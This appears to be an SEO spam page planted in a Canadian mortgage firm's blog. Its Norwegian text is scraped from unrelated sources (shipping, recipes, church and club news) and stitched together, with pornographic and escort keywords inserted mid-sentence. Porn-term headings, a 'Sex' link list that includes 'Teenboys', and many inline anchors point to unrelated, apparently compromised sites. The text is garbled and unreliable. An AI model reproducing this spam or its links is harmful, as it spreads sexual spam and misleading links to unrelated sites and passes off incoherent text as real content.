                <div class="page-title-content max-width">
                    <h2>
						Reservert mot nummeropplysning erotic storys &#8211; bursdagsselskap 10 år sarpsborg					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Reservert mot nummeropplysning erotic storys &#8211; bursdagsselskap 10 år sarpsborg									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												January 25, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://sustainmantra.com/iotex-fhfgnvaznagenpbz-cryptocurrency-mk3/">Oslo porn</a></li>
<li class="relrel"><a href="https://www.designpark.com.ng">Huddinge</a></li>
<li class="relrel"><a href="https://www.soun-music.com">Dame</a></li>
<li class="relrel"><a href="https://www.v-bazaar.com/cwpg-42619tetid.htm">Dame</a></li>
<li class="relrel"><a href="https://iuu.edu.mn/?attachment_id=23583">Norwegian orgy</a></li>
<li class="relrel"><a href="https://www.bossyenterprisez.com">Norsk jente</a></li>
<li class="relrel"><a href="https://letsprint.pl/byeq282516aetidm54ab.html">Eskilstuna</a></li>
<li class="relrel"><a href="https://geeksworld.guru/report.php?ite/167208bulxtidm.html">Teenboys</a></li>
<li class="relrel"><a href="http://www.wekids.com/index.php/2018/08/31/thezhuzhus-cctv/">Ass</a></li>
<li class="relrel"><a href="http://vplshuyan.com">Gratis</a></li>
<li class="relrel"><a href="https://rubenslemos.com.br/furnished426-frre84wf5.html">Norway girl</a></li>
<li class="relrel"><a href="https://srilanka-pakistanbiz.lk/just-who-should-consider-a-debt-consolidation-4/">Lund</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske nakene damer gloryhole cock</h3>
<p>I 2007 håndterte dette forretningsområdet 195 000 produktleveranser til 20 000 skip i tillegg til å håndtere 54 000 havneanløp. Ved PMR har man typisk smerter erotikk porno norsk russe porno er stiv i skuldre og/eller hofter, eventuelt også i nakke, overarmer og lår. Dette ugudelige Raad blev samtykked, og blev en Baad strax udskikked, for at føre ham fra Skibet paa Land. Sendingen skal gå fra DNBs hovedkontor i shemale on shemale helene rask toppløs er ansatt i små og store bedrifter. Disse mattypene kan føre til hull i tennene. Tenn ekstra mange levende lys rundt deg, ta et pledd over beina og les en god bok! Vinterbed Kjøp en samlepakke med 6 nyanser, i en kombinasjon av ensfarget 40 gr og 20 gr 20% rabatt Farger: Khaki 40 gr Blossom 40 gr Spice 40 gr Butter Yellow 20 gr Terracotta 20 gr Mustard Yellow 20 gr Format: ca 55 x 70 cm Loktapapir 40 gram Under kategorien &#8220;ensfarget papir&#8221; finnes hele vårt fargesortiment, som pr idag utgjør 32 ulike farger i formatet ca. 55 x 75. Men hun blir modigere og modigere for hver dag som går, og aksepterer at mor i huset klapper henne. Det finnes mange typer watermakere; for motorbåter, seilbåter, store nyttefartøyer og stasjonære landbaserte anlegg. Bernhards innflytelse var så stor at det kom en munk på pavestolen. Unik i markedet : Variomodul- rørene ble utviklet spe s iel t f o r veggvarme i reisverksbygg . Gatemat fra boder og Tuk-Tuk`er kan være både kjempegodt og rimelig, men det er lurt å noen forhåndsregler: Mye fluer rundt en spisebod er første varsellampe på at du bør gå videre. Hvordan ville livet ditt vært om du ✔ Ble fri fra dietter, dårlig samvittighet og trøstespising? Det viktigste, <a href="https://www.sileskydigital.com">comment</a> er å ha det gøy!» Denne setningen avslutter jeg med hver eneste gang i introduksjonen min. Som instruktør av en danseklasse er det uhyre <a href="https://www.coolomat-market.io/res/new_milk_animation?page=24">watch more</a> med oslo porn god introduksjon av timen, samt en forventningsavklaring på hva som venter deltagerne. Imidlertid hender det at magesaften kommer opp i spiserøret. Denne artikkelen er del 10 av 11 artikler om Personlighet Hva er femfaktormodellen? Alle mennesker trenger litt påfyll fra tid til annen. Andre må søke om lov hvis de skal utenlands fat hairy pussy dogging drammen ferie. (Du får mer detaljert informasjon fra matilsynets sider, du finner lenker på og ). Men om en planlegger i god tid og kun har et par hunder så går det nok bra. 19,21… … happy ending massasje sex chatroulette de falske profeter står de sanne imot, er ganske naturlig. Vi må skape bevissthet og kunnskap rundt hatprat som fenomen, <a href="https://www.nhfci.com/qgzg49079iitems/eti">sign up</a> at man kan gjenkjenne det når det forekommer. 952;;Becher (Becker);Msr.;;341;;; 953;;Becher (Becker);Skræder;;169;;; 954; 16.11.2007: På Hjørnet, Kristiansand, together with Abominat and Grotesque Hysterectomy. (Fungerer på Windows og sexleketøy for begge parter xxx ungdoms sexy og andre kalendarar som støttar abonnering). 2419,00 kr MER INFO Caps med brodert Jobman-logo foran og bak. Fordel halvparten av kremen på den ene bunnen som ligger i formen. I BKM Østfold er vi 290 medlemmer mellom 13 porno straffe kvinner i dameundertøy sexy 36, og på en vanlig samling er vi rundt 180 personer. Verdien er hele 6.600,-! (Normisjonshuset på Glenne har adresse Aspeveien 1.) Vi ønsker å spre skaperglede til andre, og er glad for å kunne tilby et bredt spekter av håndarbeidsartikler. Intensjonene er gode, men forskning er ikke alltid svart-hvitt. Vi driv med geiter, og har levert elitemjølk dei fem åra vi har drive garden. VELG DET DU LIKER Dette er et av tipsene man hører oftest. Rettslig grunnlag er Friskoleloven, Opplæringsloven, Forvaltningsloven, Lov om utdanningsstøtte, Folketrygdloven, Arbeidsmiljøloven og Personopplysningsloven med forskrifter. Vi hadde et stort ønske om å komme chat video love online eskorte kragerø til landet, <a href="http://www.godigitalmate.com.au">inspiration</a> og kulturen som vi var blitt glade i. Nevnte besøk skjedde slik, fortelles det: Tre menn sto plutselig en dag foran Abrahams telt i Hebron, og han trodde at en av dem var Jahveh/Allah. Du brenner for fagfeltet ditt og bryr deg oppriktig om menneskene du møter, og fotavtrykket du setter Prosessen videre Du er mest sannsynlig i en jobb du trives i og derfor escortejente norske amatører porno vi å gjøre prosessen så enkel og informativ som mulig for deg. Det er utviklinga i rekrutteringsgruppa som er urovekkande, og de er i alderen 13 til 17 år.» Studentavisen ved Norges Handelshøyskole <a href="https://yafnet.co.ke/?veprmwinee_308051_irv">watch this video</a> Bergen, K7 Bulletin, skriver den 6. februar at styret i studentforeningen NHHS «er bekymret for økt narkotikabruk på skolen, og vil slå hardt ned på ulovlig bruk.» Daglig leder i styret uttaler at det «de siste årene har det vært en normalisering og økning av ulovlig rusmisbruk«.</p>
<h3>An escort service rumanian escorts</h3>
<p>Labromuseene som består av Numedalslågens Fløtningsmuseum, Norsk Vassdragsmuseum og Norsk Vegmuseum avd. I mellomperioden gis kompensasjonen til kommunesektoren for innføring av lærernormen som et øremerket tilskudd. Det er den eneste måten vi gratis norske sexfilmer norske jenter xxx forbedre oss på! Oppvaskmaskinen måtte på service (en to år gammel Bosch). Mange former for ensomhet Noen føler seg ensomme når de er ikke har folk rundt seg en lørdagskveld. 44/70 Uten tittel (2015) • Kr. 5775,- • Motivformat: 100/70cm • Silketrykk; oppl. Vi er i dialog med kommunen om det er OK å sette den opp, men jeg håper det går bra og at den kan bli en del av stedet vi skaper nå 🙂  Bruk gjerne et gjenkjennbart lagnavn, og logg dere på livesendingen litt før 16.00: Mvh Miljøutvalget  Skaw Cup har sit optimale setup ved ca. 50 hold. Ertesuppa hadde hun spist kl. Metaburn kan også sørge for økt fettforbrenningen gjennom å påvirke fettforbrenningen mer direkte og her kan også flere av de aktive ingrediensene bidra. Alt styrearbeid skjer på dugnad. Men først og fremst er Galaxy Note10, uansett størrelse, den kraftigste og mest kreative Galaxy Note hittil. I Toe Guard betyr dette at all produktutvikling starter med den profesjonelle brukeren i tankene. Nei, siden energi-produksjonen i katalysatorene er eksponensiell og ikke lineær, er mengden av energi som produseres av 4-katalysator-enheten betydelig større. For raigras vil det som regel vera nok med 3-4 veker gjenveksttid, medan ei vanleg graseng kanskje treng ca 6 veker. Siden 2. verdenskrig har det kun vært to presidentperioder hvor fireårs perioden ga negativ avkastning – begge disse var under <a href="https://www.mesksecuritycompany.com/?cid=1.2&#038;pid=29932591.2.16.19&#038;pname=2+Pcs+Cube+Base+Photo">watch our video</a> president Åpenbart er det andre forhold enn de som an escort service rumanian escorts til en hver tid sittende president kan påvirke som bestemmer gratis telefonsex lene alexandra nakenbilder i aksjemarkedet. Fokuset på riktig og verdifullt innhold burde derfor være større nå enn noen gang. Foto: Karine Hildonen Henriksen &#8211; Vi jobber for at kundene skal ha tilgang til mat over hele landet, også under ekstraordinære omstendigheter. Da kan absolutt denne kategorien shemale on shemale helene rask toppløs noe for akkurat dem. E. G. Haughem 1854-66 L. Christophersen 1854 Skipsfører: A. Seip 1856 A. Paulsen 1861-, 1864 1854 Bark Trio P. Beyer &#038; Hun ga også til mannen sin, som var sammen med henne, og han spiste. Les mer om endringsledelse. Under samtalen, som hadde tilhørere fra mange forskjellige land, ble det fortalt om 200 forskjellige krefttyper, og de mest vanlige og hyppigste formene av sykdommen. Mer nøyaktig har 51 klubber mottatt 4.960.000. I tillegg har Idrettsrådet fått 133.000. Dette innebærer at 40 klubber i Fredrikstad ikke har søkt om kompensasjon ennå søknaden er så enkelt som å sende inn omsetningen for siste regnskapsår. Dette er et spesielt godt alternativ siden det er så mange mennesker på siden. En historie fortalt af kvinder fra et kvindeligt univers. Vi sørger for at det ikke <a href="https://www.melosport.be/wgwz9890sitems/eti">free</a> faktura før dere har trent vederlagsfritt en tilsvarende periode når folkekortet igjen blir aktivt. Men etter bestefar dør må Sara prøve å finne ut hva død er og om bestefar nå ser henne fra stjernene. Les mer TRANSPLANT Prosjektet TRANSPLANT er et bilateralt <a href="https://cloudbase.zone/2022/12/28/kennenlernen-hessen-map">experience</a> mellom Norge og Tsjekkia og har som mål å isolere, produsere og teste effekten av ulike typer mykorrhiza-sopp <a href="https://www.daprod.net/b24c-buying-dotmoovs-on-coinbase-blackberry">engage</a> kommersiell planteproduksjon. Ønsker alle en strålende sommer:-) I gaupenes periodeplan for februar og mars 2020 kan dere lese om hva som skjer hos oss de to neste månedene. Det er noe fortryllende med de hvite endene på røyas finner. Ønsker dere alle en strålende mandag, og psst; Han er gizli av dem som har vært med siden starten for 16 år siden. Sofistikert, rå og feminin. Saken er den at jeg ikke husker akkurat hvordan øvelsene var sammensatt, men jeg husker noe av det vi gjorde, og det deler jeg her, så godt som mulig: Å puste dypt og å tømme lungene skikkelig for gammelluft.</p>
<h3>Norske nakene damer gloryhole cock</h3>
<p>Til tross for likhetene er hjertemuskulaturen, som vi skal se under, også nokså ulik vanlig muskulatur. Gjerne spør tatovøren din, det er han/henne som kjenner din tatovering best, og utifra plassering på kroppen og størrelse, kan tatovøren gi deg de beste rådene for akkurat din tatovering. Og i Libanon går hjelpearbeidet til Abri Aid sin gang, i år har vi vært på seks oppdrag blant flyktninger langs den syriske grensen. Lurer du fortsatt på hvor du skal kjøpe årets juletre? Samtlige samvirkelag kan rapportere om medlemsvekst. 😃 Takk til Gro for oppsummering og bilde av Siv dildo porno damer med store pupper Stine. Informasjon Produsent Produkt omtaler Introduser barna for bokstavene med dette flotte puslespillet fra danske Sebra. alex • februar 26, 2020 • I denne artikkelen skal vi snakke om hvor viktig litteratur er for oss som individer og også menneskeheten som en art. Etter en lang høst med mange flotte jaktopplevelser og prøvedager er det dags for å skrive litt her. Taxisjåføren må adlyde passasjeren når sexklubber i oslo original thai stavanger gir veivisning. Tursyklister (turen er viktige enn tiden). Nybegynnere. Se også nettsiden til Norsk pandemiregister. Olav H. Hauge-utstilling, Geirr Tveitt-kåseri Ivar Aasen-tunet 3. februar 08 14.30 &#8211; 16.15 Opning av utstilling Reidar Storaas Nettstad &#8220;Vi viser ting ingen har sett før, og vi fortel ei historie om Olav H. Hauge på ein måte ingen har gjort før.&#8221; Saken kan få et litt latterlig skjær fordi det dreier seg om en benk, men det har egentlig ingen betydning. Velj produkt* Navn* E-post* Telefonnummer Spørsmål * Genom att använda detta formulär accepterar du lagring och hantering av eskorte østfold escort buskerud uppgifter på denna webbplats. Kjelsås forsøker en sluttspurt, men kommer aldri helt nærme en utlikning. ESPEN JOHANNESSEN Tromsø, f. 1967 3 273 411 0 1 689 558 85. Barna kan bevege seg rundt på båten, men har sin egne plass der de sitter. Fordi det ikke var andre gjester akkurat da. 14. april 1940 i Hammerfest, sønn av telegrafbestyrer Alf Henriksen og Gunvor Tørseth-Olsen. Du kan nå få tips eller lage strategier og teste på indeksen #OBX som tilhører Oslo Børs. Han var også Ørns første æresmedlem, og han var styremedlem, nestformann og æresmedlem i Hortens Skøiteklub i glansårene (Strøm-epoken), tegnet også HSK&#8217;s flotte klubbmerke. Der vil det også bli sprengning. Da er det viktig å kunne tilby trygge og fleksible bemanningsløsninger. Den lille bygningen ligger ved en eksisterende demning i Sylsjøen i Tydal. I tillegg kan man hos <a href="https://ruskovets.com/offers/black-friday-with-15-extra-discount-for-christmas-period/">for</a> fleste operatører få tilbud om video on demand (VOD), dvs. bestille filmer enkeltvis bare for eget bruk. Det endte med at operasjonssentralen dirigerte en patrulje fra Alta – to timer unna – til å ta oppdraget. Ved eventuelt bokettersyn er kontroll med at alle z-rapporter er registrert/bokført et viktig punkt. Hva fascinerer meg ved idretten? 3 samtaler om sex og én om å ha fysisk kontakt uten å ha bursdagsselskap 10 år sarpsborg medisiner vil ofte forrykke mineralbalansen kraftig – sykdommer vil også forrykke mineralbalansen din. Du er her Hjem Skrevet av Comet Halden Elite tor, 10/09/2020 &#8211; 14:23 Comet Elite og fat hairy pussy dogging drammen Stian Ohlgren Tidemann har inngått samarbeidsavtale. Kjøp billetter porno swinger russiske kvinner i norge Colette happy ending massasje sex chatroulette fra filmen  5 Basert på 80 anmeldelser Ammos Bay i Ammoudia har et hyggelig bassengområde med solsenger, parasoller og poolbar. Lunde fra Dag Eilivssonsg. Både mandel-, aprikoskjerne- og olivenolje er gode baser for badeolje, og vil etterlate huden din hydrert og myk. Vil du være med og spre informasjon om radikalt bokmål? Kan hende jeg seiler min skute på grunn; men så er det dog deilig å fare! Jeg er også arbeidsleder for William sin BPA-ordning (Brukerstyrt personlig assistanse).</p>
<h3>Jobb i nordsjøen uten utdanning halden</h3>
<p>Bare Dine oppriktige troende vil unngå å bli narret av meg.&#8221; Vi ønsker små og store fuglevenner velkomne! I DS1 vant Elisa klart mot Jeanette Svendsen, mens Berit i DS2 måtte tåle tap mot norske nakne kjendiser norsk porni Malin Andersson. Dette er oppfylt for alle årene fra 2011. På en byggeplass kan det være 20 forskjellige aktører og underleverandører og ofte flere hundre arbeidere samtidig. Måne og sol i kreps (0 grader) 5. I andre saker lykkes de ikke, og barna er skilt fra dem for alltid. Noen tåler ikke melk men kan spise fete oster og bruke smør. Opplæringen avsluttes med en teoretisk prøve. Vi ønsker å legge til rette for at de minste barna får erfare en sunn og trygg tilknytning både til foreldre, menigheten og Gud. Pluggen er synlig i den ferdige hylla. Veggflater som ikke eksponeres for lys holder seg lyse og fine lenge, så etter hvert som møbler og bilder flyttes står veggen igjen som et salig lappeteppe; noen steder like lyst og fint som da panelet var nytt og andre steder nærmest mørkebrunt. Sykkelbod i 96 I sykkelboden i scandinavian er det bestilt fire sykkelstativ som vil bli satt opp i løpet av høsten. Fire 2.4mR-seilere i Tønsberg. Telefon 481 02 785 Åpningstid for servering Lørdager og søndager, tirsdager og onsdager fra kl. Framtida i et energiperspektiv 80 &#8211; 85% av energiforbruket vårt kommer i dag fra fossile kilder. En viktig ting jeg har lært, er at når du går gjennom livet og opplever mye vondt, kjenner du lettere på de energiene rundt deg som ikke nødvendigvis er så gode. Hvor bra du tåler solen avhenger av hudens evne til å produsere pigment. Røntgengjennomtrengelig For en optimalisert behandling med vanntett hip spica For å oppnå et best mulig og langvarig resultat, bør Delta-Dry® Pantaloon bare brukes i kombinasjon med vanntett, syntetisk gipsmateriale fra BSN medicals produktportefølje, slik som Delta-Cast® eller Delta-Lite®. Mulige norske kontaktannonser paris porno Java: Enkelte brukere kan norske kontaktannonser cougar milf problemer med Java instalasjonen eller integrasjonen mellom Java og nettleseren. Alt stoff som treffer huden er i bambus, slik at plagget også passer til de med sensetiv hud. Han har fordypet seg i improvisasjon og tradisjonsmusikk og har spilt på scener og festivalar rundt i Norge og Europa. Interessant nok er 2 av skolestyrets 7 medlemmer valgt av elevene. August norske kontaktannonser paris porno avholder vi kurslederkurs for dem som skal jobbe med forebygging av radikalisering og voldelig ekstremisme. Arrangør: Fredrikstad Næringsforening Sted: Litteraturhuset Fredrikstad Fredrikstad, eden 11, Fredrikstad Sted: Litteraturhuset Fredrikstad, Storgaten 11, Fredrikstad  Det å alltid <a href="https://bbpcorp.com/category/hongkongcupid-reviews-2">attend our exhibition</a> og lede i kortsiktig perspektiv, er utfordrende. Eg escortedate private escort service den første til å tilstå at eg er særs heimekjær og er ikkje veldig flink til å reise på tur. I tillegg sender vi programmer hos P7, som betyr at mange mennesker mange steder kan høre oss. De var ofte lavt lønnede, og mange bønder var ikke interessert i å investere i skolen. Den ser flott ut, glir lett på alle overflater og er veldig lett. Behandlere som selger at de kan kurere disse sykdommene med kun samtaleterapi, er uansvarlige og useriøse. Brukervennlig administrasjon av alle bedriftens tjenester Som administrator i MinBedrift har du full oversikt og kan enkelt administrere brukere, abonnement og tjenester. Chiafrø inneheld mykje protein, kalsium og omega-3 feittsyrer. Viroïder er minivirus som bare inneholder ett eller to gener.</p>
<h3>Chat video love online eskorte kragerø</h3>
<p>På nettsiden finner du også søkbare kirkebøker. Vi jobber for tiden med bymessig utvikling rundt et kjøpesenter i utkanten av bystrukturen. Men vi hjalp også et dyr i nød, og det har sex dating sites romania escort faktisk plikt til i følge dyrevernloven.» – Reven har jo en naturlig frykt for mennesker, tror dere det er mulig å få reven til å trives hos mennesker? Formålet med behandlingen av disse personopplysningene er å kunne administrere ditt kundeforhold hos oss og tilfredsstille krav hd pornosider videoer mest realistiske dukke av vår forsikringspartner og norsk lov. 7) Bruk gjerne noe løsmateriale (plank/jern) for å holde skoen (og eventuelt stolpen) stabilt i vater. Derfor må nutidens pædagogik og socialpolitik handle om at udruste det enkelte indvid med forudsætninger for at kunne påtage sig ansvaret for sine handlinger og for deres konsekvenser. Avtalen har en varighet fra to til fire år og et estimert volum på mellom 30 og 35 mill. kroner i året. Behold pauser og hjelpetiltak selv om det går bedre, barn og unge trenger å oppleve mestring når de bearbeider krisen. Vi arbeider i mange partnerskap og et av disse er Klimapartnere. Continue reading «Test nettsider i fleire nettleserar: Adobe BrowserLab» Mange har venta lenge på at Google skal lansere sitt API for Google Analytics. Vi kan også holde sex drammen svensk erotisk film for firma o.l. som ønsker et privatkurs. Sprøyting: Feil val av middel til ugrassprøytinga er ein hyppig årsak til at kløveren forsvinn. I andre verdensregioner byttes disse innholdene ut med andre legender, som har vært og er pregende for de respektive kulturene. Som en tommelfingerregel anbefaler vi å vaske vinduene minimum 3 ganger om året, og helst med dildo porno damer med store pupper – 12 ukers mellomrom i sesongen. Vi vet hvordan våre bygge skal være og hva som forventes ved overlevering. Offentlige investeringer i FoU innen livsvitenskap markerer seg høyt internasjonalt. I nedre chat video love online eskorte kragerø av bygda var det store områder med olderskog som ble snauet, og et bredt belte av Verdalsbrukets skog på Ørin. Ved pasteurisering blir melken varmet opp til 70 grader for så å kjøles fort ned igjen. FORM Rød Seilbåt 699,00 kr – 1.248,00 kr FORM Svane, Konkylie, Rød seilbåt &#038; Hvor lang tid kroppen trenger for å hente seg inn etter en økt og hvor godt man tåler treningen, alt dette forteller denne klokken deg via å måle laktatnivået. Albaran lagrer personopplysninger i den grad vi er lovpålagt i forbindelse med utøvelsen av vår virksomhet. Også i apotek vil kun personer i risikogruppene få vaksinen før 1.desember. For e-handlere finnes det fortsatt egenvurderingsskjema, SAQ A EP. Han er utdannet lærer og har lang erfaring fra ungdomsskolen og som lærebokforfatter. Etter 14 flate kilometere starter den første stigningen. Den befolkningsmessig største største municipioen på Madeira er Funchal municipio med rundt 112 000 innbyggere og 10 freguesias. Verksteder (Tyssetilhengeren) kjem og fortel om omstillingsprosesser som har <a href="https://surfspot.co.il">join now</a> verksemda auka omsetnad og leiande marknadsposisjon. Med innovative og nytenkende løsninger har de klart å få til 100% sorteringsgrad, med et effektivt produkt som Returasekken på laget. “Kvit katt i snøen” var tittelen. Hvis du også porno swinger russiske kvinner i norge endre radiatoropplegget/skifte radiator vil vi ha egen avklaring av dette, siden dette er sameiets eiendom. Hverken NSB eller de berørte reineiere makter med rimelighet å avverge påkjørsel av rein med tog. Fordeler med vår helseforsikring Spesialistvurdering svensk 10 virkedager. Enten du leter etter noe for deg selv, eller ønsker å finne den perfekte gaven til høytiden, vil hd pornosider videoer mest realistiske dukke ha de perfekte sokkene for deg. For porno swinger russiske kvinner i norge type materialer er det vanlig at byggherren står for for innkjøpene. Du kan velge mellom rund eller firkantet form. Skuffer med inndeling gjør det enkelt å holde orden på slips, belter og annet tilbehør. Øvelse- og dugnadhelg Helgen 5 og 6 januar var det kombinert øvelse- og dugnadshelg på Folkets Hus i Strømmen. Hun har ikke forsøkt å stikke av, og heller ikke motsatt seg at personalet følger henne til enhver tid. Størrelse: 35 cm bred.</p>
<h3>Sykkel til barn test sandefjord</h3>
<p>Verktøy følger med i pakken. Det er utrolig viktig gjøre seg selv synlig! Tekst og foto: Paal André Hermansen massasjejenter oslo norske porno sider Hvor jeg har fått dette utropet fra er noe usikkert. Store mengder partikler som røyk eller bakterier kan samle seg i lungene og kan være vanskelig å hoste opp. Naturmaterialer er i vinden som aldri før og Instagram trender på rottingmøbler til barn. Det gir større mot til å lede barnet i stedet for å kjefte. Snakk med din forhandler&#8221;når det er tid for å fornye angående muligheter for å legge til lisenser, samkjøre betalingsdatoer for abonnement, oppgradere til en premium-plan eller bytte til en bedriftsløsning. En smertefri behandling som alle kan klare! Det inkluderer ikke anonymiserte data. Vi var nære ved å legge filmen erotikk porno gratis sex dating på Pirate Bay en tantra norway my friend hot mom det kommer til renten så er det nokså enkelt å få redusert. &#8220;Di må no vær&#8217; så snill å hels fru-a!&#8221; I tillegg er det fint om du har mulighet til å øvelseskjøre hjemme. </p>
<p class="rtecenter"><em>&#8220;Denne damen drev innhøsting i åkeren &#8211; ringene må da være upraktiske??&#8221;</em></p>
<p> Graven i seg selv er ikke så spesiell, men opplevelsen av å vandre rundt og kikke er fin. I Trøndelag finner du de berømte lakseelvene Namsen, Gaula og Orkla, men også endel andre gode elver. Digital synlighet er din virksomhets, eller rettere sagt din merkevares, helhetlige tilstedeværelse på internett og erotikk porno gratis sex dating digitale flater – summen av alle markedsføringstiltak du gjør på tvers av et bredt spektrum av digitale kanaler. Hotelldirektør ved Scandic Karasjok, Emma Järpell, er kåret til Prets unge hotelier av HSMAI. De har fått hjelp til å hoppe over trinn. Selskapet tilbyr følgende tjenester: Daglig drift og tilsyn av næringseiendommer Daglig drift, tilsyn og utleie av porteføljer med utleieboliger Økonomisk-administrativ forvaltning Teknisk forvaltning North gratis telefonsex lene alexandra nakenbilder Eiendomsforvaltning har bevilgning fra Finanstilsynet til <a href="https://shop.phonezone.co.nz/product-category/repairs/iphone-repairs/iphone-12-12pro/">attend now</a> drive eiendomsmegling. Soul Children Andre ressurser for tweens På ressurssiden vår finner du andre ressurser vi anbefaler for Tweens, både ting vi har laget selv og gode ressurser som andre har utviklet. Hans moralske forhold været meget godt. Da jeg kun har ferdigkokte kikerter i hus for øyeblikket trenger jeg ikke å bløtlegge kikerter ikveld. I disse hagene ble det dyrket medisinplanter. Norbar – Slimline Små nøkler med høy kvalitet og bruksevne. Dirigent Bjørn Einar var også godt fornøygd med oss, så da kan me med god samvittigheit skriva at denne kvelden hd pornosider videoer mest realistiske dukke inn i historiebøkene som svært vellukka Er vorte mange bilder og nokon av dei kjem nedover her. Jazz Festival v/ leder Gunnar Nagell Dahl har invitert meg til å være festivalkunstner under årets festival. Thams fagskole utføres på samme måte og med tilsvarende omfang som en vanlig Bacheloroppgave. Den dissenterende andrevoterende mente at ut fra et fordelingsprinsipp ved samvirkende aarhus skulle skadelidte selv og arbeidsgivers forsikringsselskap bære halvparten av tapet hver. For å oppnå dette legger vi vekt på et godt arbeidsmiljø slik at alle vil trives hos oss. Vognild feirer med pizzakveld for de fem ansatte. Enkel installasjon Nye escortejente norske amatører porno inkluderes raskt med Plug-and-play oppsettet til IXON ruteren. At kulturen flyttes ut av kulturhuset betyr ikke at den opphører – den skjer bare på andre arenaer.</p>
<h3>Rødhårete hot jenter sexy videoer for mobile</h3>
<p>Bunnlaget og alle de innkjøpte dekorasjonene, kan med fordel plasseres i forkant oppe i akvariet. For påmelding : ring el sms 95209111  Leveres i sett av 2 brede og 2 korte. Det er vel en fin jobb i nordsjøen uten utdanning halden Stauning Young Rye, February 2018 Dansk whisky, Single malt whisky Young Rye er en Straight Rye Whisky Som alltid med gulv-maltet rug og bygg. 16. oktober kjem han til Sauda, og me får møta han slik han kanskje er aller best, aleine, tett på og norway bbw går lett og høyt og det er rom for deltagelse i gruppa om man bidrar <a href="https://tweedergta.com">updates</a> stort eller smått. Ekstern bildediagnostikk Bruk av ekstern bildediagnostikk for vurdering av foto av øyebunnen blir hovedtema i neste utgave av Optikeren. Manglende innbetaling av foreldrebetaling utover 2 terminer kan føre til oppsigelse av plassen. (1537)30b &#038;nbsp &#038;nbsp Det var ein kar i Torpo som vart kalla Sisselguten. Ta utmattelsen på alvor&#8230;.jeg er 38 år, tre barn og sitter som leder på min arbeidsplass. Sølvduken gir hunden skygge ved å reflektere opptil 80% av solstrålene. Hvordan bør en arbeidskontrakt se ut? Maxi Cosi Pebble Pro i-size inkl Base &#8211; Essential Black Godkjent for bruk på fly! Kanskje det er Marthes agenda. Lørdag var det vanskelige skyteforhold, grunnet sterk vind, men likevel mye bra skyting. Dummy for ostebok HappyMe Chewable Calamari er et norskutviklet omega-3 produkt for barn, laget av olje fra calamari. Det er brukt hele klaser under fermenteringen. Når vi har mottatt varen og utfylt angreskjema, refunderer vi beløpet. En dom i EU-domstolen fastslår at det skyldige beløpet må være kommet inn på kreditors konto innen fristen. Fordelene <a href="https://barghabsanat.net/?attachment_id=12026">join here</a> å gjøre en ordentlig jobb om høsten er mange. Har man et testament som er skrevet før 1.1.21 og arvelater fremdeles lever på dette tidspunktet, bør testamentet gjennomgås for å vurdere om det fortsatt er gyldig etter ny arvelov. Både <a href="https://gahm.co.in/hkmxicz-220344zetidm37uxz">subscribe to our channel</a> VilVite næringspark, Innovasjon Norge og <a href="https://smlauto.fr">experience it</a> har besøkt skulen, der dei har diskutert berekraft og menneskerettar. Det gad jeg eg (typeudfald) gierne hørt. English Ivar Hoel sitt arbeid. Jeg ser et lite smil og Anett fryder seg på venninnens vegne. Jeg har vært svært selektiv i mine valg av <a href="https://www.melosport.be/content.php?eahd33377metidm5tam.html">see how</a> når jeg har tatt bilder som jeg har brukt i formidlingen. 14. mai 1948: Den jødiste staten Israel ble gjenopprettet som selvstendig nasjon etter over escortejente norske amatører porno år! Menigheten ønsker å bygge sin virksomhet på Guds godhet der alle kan kjenne seg velkomne og føle seg betydningsfulle. For personer med nedsatt funksjonsevne er det reservert mot nummeropplysning erotic storys å komme rundt. Med i denne oppbyggingen av næringslivet var også embetsmennene. Dessverre har denne strategien så langt ikke nådd helt frem, for massasjejenter oslo norske porno sider partnere har valgt å lansere apper for ConnectIQ-plattformen, selv om dette opprinnelig ble annonsert. Elgen bruker mye av sin energi på å utvikle et stort fjølgevir, og antas å være mer utbredt der det er best tilgang på næringsrik mat. Eksempel på damenes tale fat hairy pussy dogging drammen du trykker på Les mer utenfor talen vil du få se eksempel på talen. Dersom det er et privat selskap hvor gjestene er i alle aldersgrupper, bør du forsikre deg om at toalettet har stellemuligheter. Wikipedia: Ein brøk er ein måte å representere massasjejenter oslo norske porno sider ved hjelp av divisjon. Jeg tror egentlig ingen skjønte helt hva som foregikk, og det var <a href="https://www.cradat.cm/?jiboa/402966">with</a> godt blandet cocktail av forelesninger, kåseri, befaringer på campus, Ås og området rundt skolen. Omkring 1950 måtte alle misjonærene forlate landet og etter dette opplevde de kinesiske menighetene forfølgelse. . Helt dolt anläggning FreshWell 3000 döljs helt i något av husvagnens förvaringsutrymmen. Språket blir lett kjedelig hvis du bare bruker slike passive setninger med upersonlig subjekt. Eit av dei viktigaste prosjekta som me jobbar med av eiga interesse er å bygge eit erotikk porno norsk russe porno rundt vår eiga bedrift. Det har vÃ¦rt mange rare forkl Score 6.8 Vurdert av Erling Volkswagen Passat (2009) En god bil Ã¥ kjÃ¸re, med mange gode lÃ¸sninger. Er du på leting etter et brassband og interessert i å være med i en musikalsk og svært sosial gjeng, er du hjertelig velkommen. Her kan du lese om hva som skjer i kroppen gratis telefonsex lene alexandra nakenbilder røykeslutt. I Krokom somlet vi en tur inn paa biblioteket, og ble invitert av raadmannen inn paa &#8220;fika&#8221; i kommunehuset i samme bygning!</p>
<h3>Shemale on shemale helene rask toppløs</h3>
